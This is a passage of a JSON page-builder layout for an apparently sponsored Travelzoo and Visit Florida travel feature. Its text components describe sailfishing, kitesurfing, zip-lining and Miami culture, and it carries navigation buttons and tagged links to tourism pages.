Sans|400|normal","underline":false,"letterSpacing":0},"autoLeading":false,"leading":32}}},"65987dd1d405f":{"type":"folder","id":"65987dd1d405f","title":"text","visible":true,"locked":false,"sdkTags":[],"sdkPayload":"","overrides":{"mobile":[]}},"65987eb4d4064":{"type":"group","x":1193,"y":4575,"width":146,"height":60,"id":"65987eb4d4064","title":"see deals - section 1","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"overrides":{"mobile":{"y":6342,"x":282,"width":118,"height":56,"visible":true}}},"65987eb4d4067":{"type":"text-component","x":44,"y":13,"width":102,"height":47,"synced":true,"id":"65987eb4d4067","title":"See deals 1","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"editable":true,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"htmlTag":"p","textContent":"SEE OUR DEALS","textSpans":[{"variantGuid":"Google|Open Sans|400|normal","index":0,"length":7}],"defaultSpan":{"fontColor":"rgb(0,0,0)","fontSize":16,"variantGuid":"Google|Open Sans|700|normal","underline":false,"letterSpacing":0},"indent":0,"justify":"left","columns":1,"columnGap":0,"leading":18,"textShadow":[],"autoLeading":false,"textTransform":"none","paddingTop":0,"paddingBottom":0,"paddingRight":0,"paddingLeft":0,"showOverflow":true,"glyphMetrics":"[]","listDefinitions":[],"headings":[],"paragraphs":[],"overrides":{"mobile":{"paddingTop":0,"paddingLeft":0,"paddingRight":0,"paddingBottom":0,"textSpans":[{"variantGuid":"Google|Open Sans|400|normal","index":0,"length":7}],"glyphMetrics":"[]","x":47,"y":9,"width":71,"height":47}}},"65987eb4d4066":{"type":"hotspot-component","title":"See deals 1","x":4,"y":0,"width":127,"height":52,"id":"65987eb4d4066","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"editable":false,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[{"trigger":"click","url":"https:\/\/www.travelzoo.com\/destinations\/Visit_Florida\/","urlOpenInNewWindow":true,"action":"url"}],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"overrides":{"mobile":{"interactions":[{"trigger":"click","url":"https:\/\/www.travelzoo.com\/collection\/visitflorida\/ ","urlOpenInNewWindow":true,"action":"url"}],"visible":true,"x":0,"y":0,"width":118,"height":52}}},"65987eb4d4065":{"title":"See deals 1","progress":null,"type":"image-component","x":0,"y":7,"width":43,"height":43,"contentType":"image\/svg+xml","pasteFromCenter":false,"background":{"color":"#000000"},"nounProjectIconId":"63516","id":"65987eb4d4065","fixedPosition":false,"preserveAspectRatio":true,"opacity":0.53,"rotation":0,"visible":true,"locked":false,"editable":true,"backgroundHasBeenSet":true,"border":[],"animations":[{"type":"pulse","easing":"ease","duration":1,"delay":1,"loop":true}],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"image":"\/v1\/account\/travelzoo\/images\/2022-08-23-626a67853b2913eb046b031443b7f633-arrow-icon-svg","altText":null,"createDate":1704492724460,"gettyImageId":null,"gettyVideoId":null,"crop":null,"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":false,"overrides":{"mobile":{"x":0,"y":6}},"convertedVectorImageVersion":2,"convertedVectorImage":"\/v1\/account\/travelzoo\/images\/2024-01-07-8f0706a02fc501fe465a93c0a496ef47-processed-svg-see-deals-6-svg"},"65987eb4d4060":{"type":"group","x":1045,"y":4574,"width":157,"height":61,"id":"65987eb4d4060","title":"back to top - section 1","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"overrides":{"mobile":{"y":6342,"x":141,"width":124,"height":56,"visible":true}}},"65987eb4d4063":{"type":"text-component","x":55,"y":14,"width":102,"height":47,"synced":true,"id":"65987eb4d4063","title":"Back to top 1","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"editable":true,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"htmlTag":"p","textContent":"BACK TO THE TOP","textSpans":[{"index":0,"length":7,"variantGuid":"Google|Open Sans|400|normal"}],"defaultSpan":{"fontColor":"rgb(0,0,0)","fontSize":16,"variantGuid":"Google|Open Sans|700|normal","underline":false,"letterSpacing":0},"indent":0,"justify":"left","columns":1,"columnGap":0,"leading":18,"textShadow":[],"autoLeading":false,"textTransform":"none","paddingTop":0,"paddingBottom":0,"paddingRight":0,"paddingLeft":0,"showOverflow":true,"glyphMetrics":"[]","listDefinitions":[],"headings":[],"paragraphs":[],"overrides":{"mobile":{"paddingTop":0,"paddingLeft":0,"paddingRight":0,"paddingBottom":0,"textSpans":[{"index":0,"length":7,"variantGuid":"Google|Open Sans|400|normal"}],"glyphMetrics":"[]","x":48,"y":9,"width":73,"height":47}}},"65987eb4d4062":{"type":"hotspot-component","title":"Back to top 1","x":0,"y":0,"width":124,"height":54,"id":"65987eb4d4062","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"editable":false,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[{"trigger":"click","scrollTargetType":"top","scrollTargetScranchor":null,"action":"scroll-to"}],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"overrides":{"mobile":{"interactions":[{"trigger":"click","scrollTargetType":"top","scrollTargetScranchor":null,"action":"scroll-to"}],"visible":true,"x":0,"y":0}}},"65987eb4d4061":{"title":"Back to top 1","progress":null,"type":"image-component","x":7,"y":9,"width":42,"height":42,"contentType":"image\/svg+xml","pasteFromCenter":false,"background":{"color":"#000000"},"nounProjectIconId":"114786","id":"65987eb4d4061","fixedPosition":false,"preserveAspectRatio":true,"opacity":0.53,"rotation":0,"visible":true,"locked":false,"editable":true,"backgroundHasBeenSet":true,"border":[],"animations":[{"type":"pulse","easing":"ease","duration":1,"delay":1,"loop":false}],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":true,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"image":"\/v1\/account\/travelzoo\/images\/2022-07-27-9552bf19d3fe4702d8e8b4b3b440d80f-arrow-down-icon-svg","altText":null,"createDate":1704492724460,"gettyImageId":null,"gettyVideoId":null,"crop":null,"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":true,"flipVertical":true,"overrides":{"mobile":{"x":0,"y":6}},"convertedVectorImageVersion":2,"convertedVectorImage":"\/v1\/account\/travelzoo\/images\/2024-01-07-77449a4d2257436b50d07ba3ad102725-processed-svg-back-to-top-6-svg"},"65987ec0d4068":{"type":"folder","id":"65987ec0d4068","title":"buttons","visible":true,"locked":false,"sdkTags":[],"sdkPayload":"","overrides":{"mobile":{"visible":true}}},"65987f17d4069":{"type":"folder","id":"65987f17d4069","title":"-1-","visible":true,"locked":false,"sdkTags":[],"sdkPayload":"","overrides":{"mobile":[]}},"65987f32d406a":{"type":"folder","id":"65987f32d406a","title":"photo + caption","visible":true,"locked":false,"sdkTags":[],"sdkPayload":"","overrides":{"mobile":[]}},"65987f3bd406b":{"type":"text-component","x":645,"y":5954,"width":730,"height":16,"synced":true,"transient":true,"id":"65987f3bd406b","title":"Kayaking in Islamorada","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"editable":true,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[{"type":"fadeIn","easing":"ease","duration":0.2,"delay":0,"loop":false}],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":true,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"htmlTag":"p","textContent":"Kayaking in Islamorada","textSpans":[],"defaultSpan":{"fontColor":"#000000","fontSize":10,"variantGuid":"Google|Open Sans|400|italic","underline":false,"letterSpacing":0},"indent":0,"justify":"center","columns":1,"columnGap":0,"leading":16,"textShadow":[],"autoLeading":true,"textTransform":"none","paddingTop":0,"paddingBottom":0,"paddingRight":0,"paddingLeft":0,"showOverflow":true,"glyphMetrics":"[]","listDefinitions":[],"headings":[],"paragraphs":[],"overrides":{"mobile":{"paddingTop":0,"paddingLeft":0,"paddingRight":0,"paddingBottom":0,"textSpans":[],"glyphMetrics":"[]","y":7879,"x":0,"width":540,"height":16}}},"65987f7ed406c":{"type":"folder","id":"65987f7ed406c","title":"photo + caption","visible":true,"locked":false,"sdkTags":[],"sdkPayload":"","overrides":{"mobile":[]}},"65987f88d406d":{"type":"text-component","x":879,"y":6249,"width":497,"height":123,"synced":true,"id":"65987f88d406d","title":"December through March i","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"textContent":"Winter is also peak season for catching sailfish\u2014some of the fastest fish in the ocean. To cast a line for these elegant, high-spirited fish, head to Stuart, the official Sailfish Capital of the World, north of West Palm Beach. It's a catch and release fish, so have your camera ready if you win the fight.   ","textSpans":[{"variantGuid":"Google|Open Sans|700|normal","index":150,"length":6},{"fontColor":"#0276EE","hyperlink":{"type":"url","location":"https:\/\/www.visitflorida.com\/places-to-go\/southeast\/stuart\/?utm_campaign=WSS&utm_medium=Content&utm_source=Travelzoo","newTab":true},"index":170,"length":30,"variantGuid":"Google|Open Sans|700|normal"},{"variantGuid":"Google|Open Sans|700|normal","index":200,"length":1,"fontColor":"#0276EE"},{"variantGuid":"Google|Open Sans|700|normal","index":211,"length":15}],"defaultSpan":{"fontColor":"#000000","fontSize":16,"variantGuid":"Google|Open Sans|400|normal","underline":false,"letterSpacing":0},"indent":0,"justify":"left","columns":1,"columnGap":0,"leading":25,"textShadow":[],"autoLeading":false,"textTransform":"none","paddingTop":0,"paddingBottom":0,"paddingRight":0,"paddingLeft":0,"showOverflow":true,"glyphMetrics":"[]","renderedY":12,"editable":true,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"htmlTag":"p","listDefinitions":[],"headings":[],"paragraphs":[],"overrides":{"mobile":{"paddingTop":0,"paddingLeft":0,"paddingRight":0,"paddingBottom":0,"textSpans":[{"variantGuid":"Google|Open Sans|700|normal","index":150,"length":6},{"fontColor":"#0276EE","hyperlink":{"type":"url","location":"https:\/\/www.visitflorida.com\/places-to-go\/southeast\/stuart\/?utm_campaign=WSS&utm_medium=Content&utm_source=Travelzoo","newTab":true},"index":170,"length":30,"variantGuid":"Google|Open Sans|700|normal"},{"variantGuid":"Google|Open Sans|700|normal","index":200,"length":1,"fontColor":"#0276EE"},{"variantGuid":"Google|Open Sans|700|normal","index":211,"length":15}],"glyphMetrics":"[]","y":8651,"x":20,"width":500,"height":176,"defaultSpan":{"fontColor":"#000000","fontSize":20,"variantGuid":"Google|Open Sans|400|normal","underline":false,"letterSpacing":0},"autoLeading":false,"leading":32}}},"65987f89d406e":{"type":"text-component","x":879,"y":6111,"width":495,"height":119,"synced":true,"id":"65987f89d406e","title":"Florida is a water wonderland with more","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"textContent":"November to April, winds are ideal for kitesurfing\u2014a sport that gets skilled riders skating across and flying above the waves. Take a lesson from a certified instructor around St. Petersburg, where the iconic Sunshine Skyway Bridge and nature-rich Fort de Soto Park are some of the most popular kiteboarding spots.","textSpans":[{"variantGuid":"Google|Open Sans|700|normal","index":209,"length":22},{"variantGuid":"Google|Open Sans|700|normal","index":248,"length":17,"fontColor":"#2372EB","hyperlink":{"type":"url","location":"https:\/\/www.visitflorida.com\/listing\/fort-de-soto-park\/18480\/?utm_campaign=WSS&utm_medium=Content&utm_source=Travelzoo","newTab":true}},{"variantGuid":"Google|Open Sans|700|normal","index":265,"length":1}],"defaultSpan":{"fontColor":"#000000","fontSize":16,"variantGuid":"Google|Open Sans|400|normal","underline":false,"letterSpacing":0},"indent":0,"justify":"left","columns":1,"columnGap":0,"leading":25,"textShadow":[],"autoLeading":false,"textTransform":"none","paddingTop":0,"paddingBottom":0,"paddingRight":0,"paddingLeft":0,"showOverflow":true,"glyphMetrics":"[]","renderedY":12,"editable":true,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"htmlTag":"p","listDefinitions":[],"headings":[],"paragraphs":[],"overrides":{"mobile":{"paddingTop":0,"paddingLeft":0,"paddingRight":0,"paddingBottom":0,"textSpans":[{"variantGuid":"Google|Open Sans|700|normal","index":209,"length":22},{"variantGuid":"Google|Open Sans|700|normal","index":248,"length":17,"fontColor":"#2372EB","hyperlink":{"type":"url","location":"https:\/\/www.visitflorida.com\/listing\/fort-de-soto-park\/18480\/?utm_campaign=WSS&utm_medium=Content&utm_source=Travelzoo","newTab":true}},{"variantGuid":"Google|Open Sans|700|normal","index":265,"length":1}],"glyphMetrics":"[]","y":8413,"x":20,"width":500,"height":208,"defaultSpan":{"fontColor":"#000000","fontSize":20,"variantGuid":"Google|Open Sans|400|normal","underline":false,"letterSpacing":0},"autoLeading":false,"leading":32}}},"65987f8bd406f":{"type":"folder","id":"65987f8bd406f","title":"text","visible":true,"locked":false,"sdkTags":[],"sdkPayload":"","overrides":{"mobile":[]}},"65988079d4070":{"type":"text-component","x":80,"y":6634,"width":494,"height":195,"synced":true,"id":"65988079d4070","title":"Get a bird\u2019s-eye view of the Sunshine St","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"textContent":"Get a bird\u2019s-eye view of the Sunshine State\u2019s most picturesque landscapes\u2014including winding rivers, lush forests and awesome canyons\u2014on a high-flying adventure. Canyons Zip Line and Adventure Park in Ocala takes you 160 feet off the ground, whizzing past green-blue lakes, old-growth oak trees and steep ravines. Glide across nine zip lines in total, brave two rope bridges and rappel down a canyon for an outing that's anything but ordinary.","textSpans":[{"variantGuid":"Google|Open Sans|700|normal","index":161,"length":35,"fontColor":"#2372EB","hyperlink":{"type":"url","location":"https:\/\/www.visitflorida.com\/listing\/the-canyons-zip-line-%2526-adventure-park\/24326\/?utm_campaign=WSS&utm_medium=Content&utm_source=Travelzoo","newTab":true}},{"variantGuid":"Google|Open Sans|700|normal","index":196,"length":1}],"defaultSpan":{"fontColor":"#000000","fontSize":16,"variantGuid":"Google|Open Sans|400|normal","underline":false,"letterSpacing":0},"indent":0,"justify":"left","columns":1,"columnGap":0,"leading":25,"textShadow":[],"autoLeading":false,"textTransform":"none","paddingTop":0,"paddingBottom":0,"paddingRight":0,"paddingLeft":0,"showOverflow":true,"glyphMetrics":"[]","renderedY":12,"editable":true,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"htmlTag":"p","listDefinitions":[],"headings":[],"paragraphs":[],"overrides":{"mobile":{"paddingTop":0,"paddingLeft":0,"paddingRight":0,"paddingBottom":0,"textSpans":[{"variantGuid":"Google|Open Sans|700|normal","index":161,"length":35,"fontColor":"#2372EB","hyperlink":{"type":"url","location":"https:\/\/www.visitflorida.com\/listing\/the-canyons-zip-line-%26-adventure-park\/24326\/?utm_campaign=WSS&utm_medium=Content&utm_source=Travelzoo","newTab":true}},{"variantGuid":"Google|Open Sans|700|normal","index":196,"length":1}],"glyphMetrics":"[]","y":9549,"x":20,"width":500,"height":272,"defaultSpan":{"fontColor":"#000000","fontSize":20,"variantGuid":"Google|Open Sans|400|normal","underline":false,"letterSpacing":0},"autoLeading":false,"leading":32}}},"6598809cd4071":{"type":"folder","id":"6598809cd4071","title":"text","visible":true,"locked":false,"sdkTags":[],"sdkPayload":"","overrides":{"mobile":[]}},"659880a4d4072":{"type":"folder","id":"659880a4d4072","title":"photo + caption","visible":true,"locked":false,"sdkTags":[],"sdkPayload":"","overrides":{"mobile":[]}},"659880d4d4073":{"type":"folder","id":"659880d4d4073","title":"buttons","visible":true,"locked":false,"sdkTags":[],"sdkPayload":"","overrides":{"mobile":{"visible":true}}},"659880d4d4078":{"type":"group","x":1193,"y":7064,"width":146,"height":60,"id":"659880d4d4078","title":"see deals - section 2","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"overrides":{"mobile":{"y":10136,"x":282,"width":127,"height":58,"visible":true}}},"659880d4d407b":{"type":"text-component","x":44,"y":13,"width":102,"height":47,"synced":true,"id":"659880d4d407b","title":"See deals 2","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"editable":true,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"htmlTag":"p","textContent":"SEE OUR DEALS","textSpans":[{"variantGuid":"Google|Open Sans|400|normal","index":0,"length":7}],"defaultSpan":{"fontColor":"rgb(0,0,0)","fontSize":16,"variantGuid":"Google|Open Sans|700|normal","underline":false,"letterSpacing":0},"indent":0,"justify":"left","columns":1,"columnGap":0,"leading":18,"textShadow":[],"autoLeading":false,"textTransform":"none","paddingTop":0,"paddingBottom":0,"paddingRight":0,"paddingLeft":0,"showOverflow":true,"glyphMetrics":"[]","listDefinitions":[],"headings":[],"paragraphs":[],"overrides":{"mobile":{"paddingTop":0,"paddingLeft":0,"paddingRight":0,"paddingBottom":0,"textSpans":[{"variantGuid":"Google|Open Sans|400|normal","index":0,"length":7}],"glyphMetrics":"[]","x":56,"y":11,"width":71,"height":47}}},"659880d4d407a":{"type":"hotspot-component","title":"See deals 2","x":4,"y":0,"width":127,"height":52,"id":"659880d4d407a","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"editable":false,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[{"trigger":"click","url":"https:\/\/www.travelzoo.com\/destinations\/Visit_Florida\/","urlOpenInNewWindow":true,"action":"url"}],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"overrides":{"mobile":{"interactions":[{"trigger":"click","url":"https:\/\/www.travelzoo.com\/collection\/visitflorida\/ ","urlOpenInNewWindow":true,"action":"url"}],"visible":true,"x":0,"y":0}}},"659880d4d4079":{"title":"See deals 2","progress":null,"type":"image-component","x":0,"y":7,"width":43,"height":43,"contentType":"image\/svg+xml","pasteFromCenter":false,"background":{"color":"#000000"},"nounProjectIconId":"63516","id":"659880d4d4079","fixedPosition":false,"preserveAspectRatio":true,"opacity":0.53,"rotation":0,"visible":true,"locked":false,"editable":true,"backgroundHasBeenSet":true,"border":[],"animations":[{"type":"pulse","easing":"ease","duration":1,"delay":1,"loop":true}],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"image":"\/v1\/account\/travelzoo\/images\/2022-08-23-626a67853b2913eb046b031443b7f633-arrow-icon-svg","altText":null,"createDate":1704493268602,"gettyImageId":null,"gettyVideoId":null,"crop":null,"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":false,"overrides":{"mobile":{"x":5,"y":5}},"convertedVectorImageVersion":2,"convertedVectorImage":"\/v1\/account\/travelzoo\/images\/2024-01-07-08ac5c8e28e97c7524377b9589e8f9ef-processed-svg-see-deals-6-svg"},"659880d4d4074":{"type":"group","x":1045,"y":7063,"width":157,"height":61,"id":"659880d4d4074","title":"back to top - section 2","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"overrides":{"mobile":{"y":10136,"x":141,"width":124,"height":58,"visible":true}}},"659880d4d4077":{"type":"text-component","x":55,"y":14,"width":102,"height":47,"synced":true,"id":"659880d4d4077","title":"Back to top 2","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"editable":true,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"htmlTag":"p","textContent":"BACK TO THE TOP","textSpans":[{"index":0,"length":7,"variantGuid":"Google|Open Sans|400|normal"}],"defaultSpan":{"fontColor":"rgb(0,0,0)","fontSize":16,"variantGuid":"Google|Open Sans|700|normal","underline":false,"letterSpacing":0},"indent":0,"justify":"left","columns":1,"columnGap":0,"leading":18,"textShadow":[],"autoLeading":false,"textTransform":"none","paddingTop":0,"paddingBottom":0,"paddingRight":0,"paddingLeft":0,"showOverflow":true,"glyphMetrics":"[]","listDefinitions":[],"headings":[],"paragraphs":[],"overrides":{"mobile":{"paddingTop":0,"paddingLeft":0,"paddingRight":0,"paddingBottom":0,"textSpans":[{"index":0,"length":7,"variantGuid":"Google|Open Sans|400|normal"}],"glyphMetrics":"[]","x":48,"y":11,"width":72,"height":47}}},"659880d4d4076":{"type":"hotspot-component","title":"Back to top 2","x":0,"y":0,"width":124,"height":54,"id":"659880d4d4076","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"editable":false,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[{"trigger":"click","scrollTargetType":"top","scrollTargetScranchor":null,"action":"scroll-to"}],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"overrides":{"mobile":{"interactions":[{"trigger":"click","scrollTargetType":"top","scrollTargetScranchor":null,"action":"scroll-to"}],"visible":true,"x":0,"y":0}}},"659880d4d4075":{"title":"Back to top 2","progress":null,"type":"image-component","x":7,"y":9,"width":42,"height":42,"contentType":"image\/svg+xml","pasteFromCenter":false,"background":{"color":"#000000"},"nounProjectIconId":"114786","id":"659880d4d4075","fixedPosition":false,"preserveAspectRatio":true,"opacity":0.53,"rotation":0,"visible":true,"locked":false,"editable":true,"backgroundHasBeenSet":true,"border":[],"animations":[{"type":"pulse","easing":"ease","duration":1,"delay":1,"loop":false}],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":true,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"image":"\/v1\/account\/travelzoo\/images\/2022-07-27-9552bf19d3fe4702d8e8b4b3b440d80f-arrow-down-icon-svg","altText":null,"createDate":1704493268602,"gettyImageId":null,"gettyVideoId":null,"crop":null,"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":true,"flipVertical":true,"overrides":{"mobile":{"x":0,"y":6}},"convertedVectorImageVersion":2,"convertedVectorImage":"\/v1\/account\/travelzoo\/images\/2024-01-07-75883aad345fe661ab931f26c8766bb9-processed-svg-back-to-top-6-svg"},"65988199d407c":{"type":"folder","id":"65988199d407c","title":"photo + caption copy","visible":true,"locked":false,"sdkTags":[],"sdkPayload":"","overrides":{"mobile":[]}},"65988199d407d":{"type":"text-component","x":80,"y":8437,"width":742,"height":16,"synced":true,"transient":true,"id":"65988199d407d","title":"Fort Lauderdale","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"editable":true,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[{"type":"fadeIn","easing":"ease","duration":0.2,"delay":0,"loop":false}],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"htmlTag":"p","textContent":"Fort Lauderdale","textSpans":[],"defaultSpan":{"fontColor":"#000000","fontSize":10,"variantGuid":"Google|Open Sans|400|italic","underline":false,"letterSpacing":0},"indent":0,"justify":"center","columns":1,"columnGap":0,"leading":16,"textShadow":[],"autoLeading":true,"textTransform":"none","paddingTop":0,"paddingBottom":0,"paddingRight":0,"paddingLeft":0,"showOverflow":true,"glyphMetrics":"[]","listDefinitions":[],"headings":[],"paragraphs":[],"overrides":{"mobile":{"paddingTop":0,"paddingLeft":0,"paddingRight":0,"paddingBottom":0,"textSpans":[],"glyphMetrics":"[]","y":11504,"x":0,"width":540,"height":16}}},"659881add407f":{"type":"folder","id":"659881add407f","title":"header","visible":true,"locked":false,"sdkTags":[],"sdkPayload":"","overrides":{"mobile":[]}},"659881ffd4080":{"type":"folder","id":"659881ffd4080","title":"photo + caption","visible":true,"locked":false,"sdkTags":[],"sdkPayload":"","overrides":{"mobile":[]}},"6598820ed4081":{"type":"text-component","x":879,"y":9074,"width":514,"height":196,"synced":true,"id":"6598820ed4081","title":"Florida's cities have gained fame for th","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"textContent":"Florida's cities have gained fame for their vibrant communities and thriving arts scenes. In Miami Beach, family-friendly movies and concerts are projected on a 7,000-square-foot wall as part of New World Symphony's WALLCAST events series. Latin and Caribbean influences make Miami a living museum of culture. Along Calle Ocho (Eighth Street) in Little Havana, locals play dominos at M\u00e1ximo G\u00f3mez Park, the sound of salsa music fills the air and the aroma of potent Cuban coffee wafts from every corner.","textSpans":[{"variantGuid":"Google|Open Sans|700|normal","index":195,"length":20},{"fontColor":"#0000FF","hyperlink":{"type":"url","location":"https:\/\/www.visitflorida.com\/travel-ideas\/articles\/hispanic-destinations-culture-history-miami\/?utm_campaign=WSS&utm_medium=Content&utm_source=Travelzoo","newTab":true},"index":281,"length":1,"variantGuid":"Google|Open Sans|700|normal"},{"fontColor":"#0276EE","hyperlink":{"type":"url","location":"https:\/\/www.visitflorida.com\/travel-ideas\/articles\/hispanic-destinations-culture-history-miami\/?utm_campaign=WSS&utm_medium=Content&utm_source=Travelzoo","newTab":true},"index":282,"length":26,"variantGuid":"Google|Open Sans|700|normal"},{"variantGuid":"Google|Open 